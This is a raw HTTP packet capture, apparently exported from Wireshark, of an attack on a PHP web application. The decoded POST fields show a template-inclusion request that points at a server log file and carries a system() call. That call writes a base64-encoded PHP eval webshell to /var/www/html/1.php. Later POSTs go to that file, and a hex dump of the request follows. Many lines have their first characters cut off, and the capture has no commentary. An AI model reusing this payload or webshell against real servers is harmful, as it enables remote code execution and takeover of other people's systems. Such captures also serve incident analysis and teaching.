 332 396.095915 192.168.2.197 192.168.2.197 HTTP 880 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
337 421.186528 192.168.2.197 192.168.2.197 HTTP 1366 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
339 423.950782 192.168.2.197 192.168.2.197 HTTP 1307 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
341 424.003011 192.168.2.197 192.168.2.197 HTTP 1421 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
nnection: close\r\n
tent-Type: application/x-www-form-urlencoded\r\n
tent-Length: 143\r\n
[Content length: 143]
\n
sponse in frame: 334]
ll request URI: http://192.168.2.197:8081/index.php?m=home&a=assign_resume_tpl]
e Data: 143 bytes
Form URL Encoded: application/x-www-form-urlencoded
rm item: "variable" = "1"
Key: variable
Value: 1
rm item: "tpl" = "data/Runtime/Logs/Home/21_08_07.log"
Key: tpl
Value: data/Runtime/Logs/Home/21_08_07.log
rm item: "aaa" = "system('echo PD9waHAgZXZhbCgkX1JFUVVFU1RbYWFhXSk7Pz4=|base64 -d > /var/www/html/1.php')
Key: aaa
Value: system('echo PD9waHAgZXZhbCgkX1JFUVVFU1RbYWFhXSk7Pz4=|base64 -d > /var/www/html/1.php');
0000 02 00 00 00 45 00 03 6c 00 00 40 00 40 06 00 00 ····E··l ··@·@···
0010 c0 a8 02 c5 c0 a8 02 c5 ed c8 1f 91 62 2d 08 8b ········ ····b-··
0020 bf 1e 6a 4b 80 18 18 eb 8a 39 00 00 01 01 08 0a ··jK···· ·9······
0030 0a 60 04 3a 0a 60 04 3a 50 4f 53 54 20 2f 69 6e ·`·:·`·: POST /in
0040 64 65 78 2e 70 68 70 3f 6d 3d 68 6f 6d 65 26 61 dex.php? m=home&a
0050 3d 61 73 73 69 67 6e 5f 72 65 73 75 6d 65 5f 74 =assign_ resume_t
0060 70 6c 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 pl HTTP/ 1.1··Hos
0070 74 3a 20 31 39 32 2e 31 36 38 2e 32 2e 31 39 37 t: 192.1 68.2.197
0080 3a 38 30 38 31 0d 0a 50 72 61 67 6d 61 3a 20 6e :8081··P ragma: n
0090 6f 2d 63 61 63 68 65 0d 0a 43 61 63 68 65 2d 43 o-cache· ·Cache-C
00a0 6f 6e 74 72 6f 6c 3a 20 6e 6f 2d 63 61 63 68 65 ontrol: no-cache
00b0 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 ··Upgrad e-Insecu
00c0 72 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a re-Reque sts: 1··
00d0 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 User-Age nt: Mozi
00e0 6c 6c 61 2f 35 2e 30 20 28 4d 61 63 69 6e 74 6f lla/5.0 (Macinto
00f0 73 68 3b 20 49 6e 74 65 6c 20 4d 61 63 20 4f 53 sh; Inte l Mac OS
0100 20 58 20 31 30 5f 31 35 5f 37 29 20 41 70 70 6c X 10_15 _7) Appl
0110 65 57 65 62 4b 69 74 2f 35 33 37 2e 33 36 20 28 eWebKit/ 537.36 (
0120 4b 48 54 4d 4c 2c 20 6c 69 6b 65 20 47 65 63 6b KHTML, l ike Geck
0130 6f 29 20 43 68 72 6f 6d 65 2f 39 32 2e 30 2e 34 o) Chrom e/92.0.4
0140 35 31 35 2e 31 30 37 20 53 61 66 61 72 69 2f 35 515.107 Safari/5
0150 33 37 2e 33 36 0d 0a 41 63 63 65 70 74 3a 20 74 37.36··A ccept: t